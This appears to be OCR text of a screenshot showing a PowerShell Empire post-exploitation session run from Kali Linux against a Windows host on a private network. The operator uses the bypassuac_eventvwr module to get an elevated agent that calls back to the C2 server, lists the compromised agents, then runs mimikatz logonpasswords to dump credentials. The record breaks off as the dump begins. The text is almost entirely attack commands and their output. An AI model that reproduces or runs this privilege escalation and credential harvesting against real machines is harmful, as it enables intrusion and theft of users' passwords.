 应用程序 位置 终端 星期三 11:56 85.2 °F 0B/s 0B/s 1 en
root@kali: ~/Desktop/Empire
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/Empire root@kali: /var/www/html/virus
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
(Empire: ZWML26F3) > bypassuac zb
[*] Tasked ZWML26F3 to run TASK_CMD_JOB
[*] Agent ZWML26F3 tasked with task ID 4
[*] Tasked agent ZWML26F3 to run module powershell/privesc/bypassuac_eventvwr
(Empire: ZWML26F3) > [*] Agent ZWML26F3 returned results.
Job started: 9DVETL
[*] Valid results returned by 192.168.123.153
[*] Sending POWERSHELL stager (stage 1) to 192.168.123.153
[*] New agent YG1395C7 checked in
[+] Initial agent YG1395C7 from 192.168.123.153 now active (Slack)
[*] Sending agent (stage 2) to YG1395C7 at 192.168.123.153
(Empire: ZWML26F3) > back
(Empire: agents) > list
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
25NF7UCV ps 192.168.5.1 DESKTOP-MD163MT DESKTOP-MD163MT\Bing powershell 5108 5/0.0 2019-04-29 13:37:47
ZWML26F3 ps 192.168.5.1 DESKTOP-MD163MT DESKTOP-MD163MT\Bing powershell 9924 5/0.0 2019-05-08 11:44:44
YG1395C7 ps 192.168.5.1 DESKTOP-MD163MT *DESKTOP-MD163MT\Bing powershell 9740 5/0.0 2019-05-08 11:44:40
(Empire: agents) > interact YG1395C7
(Empire: YG1395C7) > mimikatz
[*] Tasked YG1395C7 to run TASK_CMD_JOB
[*] Agent YG1395C7 tasked with task ID 1
[*] Tasked agent YG1395C7 to run module powershell/credentials/mimikatz/logonpasswords
(Empire: YG1395C7) > [*] Agent YG1395C7 returned results.
Job started: 7XHDLN
[*] Valid results returned by 192.168.123.153
[*] Agent YG1395C7 returned results.
Hostname: DESKTOP-MD163MT / S-1-5-21-4013596349-1341438316-1883590867
.#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1355243 (00000000:0014adeb)
Session : Interactive from 1
User Name : Bing